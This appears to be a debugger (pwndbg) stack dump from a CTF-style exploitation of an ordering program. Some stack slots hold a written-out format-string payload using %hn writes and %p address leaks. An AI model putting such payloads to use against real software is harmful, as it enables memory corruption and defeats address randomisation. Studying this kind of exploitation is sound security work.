 pwndbg> stack 30
00:0000│ rsp 0x7ffc112b1ea8 —▸ 0x400c93 ◂— mov eax, 0
01:0008│     0x7ffc112b1eb0 ◂— 0x100000000
02:0010│     0x7ffc112b1eb8 —▸ 0xfa5330 ◂— 0x3a3120726564724f ('Order 1:')
03:0018│     0x7ffc112b1ec0 —▸ 0x400d38 ◂— pop rcx /* 'Your order is submitted!\n' */
04:0020│     0x7ffc112b1ec8 —▸ 0xfa52a0 ◂— '%2617c%13$hnabc%51$pdef%26$pAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
05:0028│     0x7ffc112b1ed0 —▸ 0xfa5330 ◂— 0x3a3120726564724f ('Order 1:')
06:0030│     0x7ffc112b1ed8 —▸ 0xfa53c0 ◂— '%2617c%13$hnabc%51$pdef%26$pAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nOrder 2: \n'
07:0038│     0x7ffc112b1ee0 ◂— 0x35 /* '5' */
08:0040│     0x7ffc112b1ee8 —▸ 0x6011b8 —▸ 0x400830 ◂— cmp byte ptr [rip + 0x200c09], 0
09:0048│     0x7ffc112b1ef0 ◂— 0xa /* '\n' */
0a:0050│     0x7ffc112b1ef8 ◂— 0x0
0b:0058│     0x7ffc112b1f00 ◂— 0x2
0c:0060│     0x7ffc112b1f08 ◂— 0x8000000000000006
0d:0068│     0x7ffc112b1f10 ◂— 0x0
... ↓        5 skipped
13:0098│     0x7ffc112b1f40 ◂— 0x2
14:00a0│     0x7ffc112b1f48 ◂— 0x178bfbff
15:00a8│     0x7ffc112b1f50 —▸ 0x7ffc112b23c9 ◂— 0x34365f363878 /* 'x86_64' */
16:00b0│     0x7ffc112b1f58 ◂— 0x64 /* 'd' */
17:00b8│     0x7ffc112b1f60 ◂— 0x1000
18:00c0│     0x7ffc112b1f68 ◂— 0x917c4afef0458200
19:00c8│ rbp 0x7ffc112b1f70 ◂— 0x1
1a:00d0│     0x7ffc112b1f78 —▸ 0x7f6335e29d90 (__libc_start_call_main+128) ◂— mov edi, eax
1b:00d8│     0x7ffc112b1f80 ◂— 0x0
1c:00e0│     0x7ffc112b1f88 —▸ 0x400a39 ◂— push rbp
1d:00e8│     0x7ffc112b1f90 ◂— 0x1112b2070